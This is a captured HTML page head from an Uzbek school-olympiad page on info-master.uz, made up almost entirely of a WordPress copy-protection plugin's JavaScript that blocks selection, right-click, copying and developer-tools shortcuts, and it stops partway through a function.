

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-master.uz/2022/04/5-sinf-ona-tili-va-adabiyot-olimpiada-%E2%84%961/
body_size: 60282
content:
<!DOCTYPE html>
<html lang="uz-UZ">
<head>
	
<script async src="https://jhdnntmkom.com/v2/187179/e307045350aa41fd6a8495c9df347b69d1de6325.js"></script>
	
	
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://info-master.uz/xmlrpc.php" />
<title>&nbsp;5-sinf Ona tili va adabiyot olimpiada №1 &#8211; Info-Master.uz</title>
    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_disable_hot_keys">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click">

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script>
// JavaScript to delete the cookie after 5 seconds
window.addEventListener("load", function() {
    setTimeout(function() {
        // To delete a cookie, set its expiry date in the past
        document.cookie = "my_insidewebsite_cookie=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
        console.log("Cookie deleted");
    }, 5000);
});
</script>
<script id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
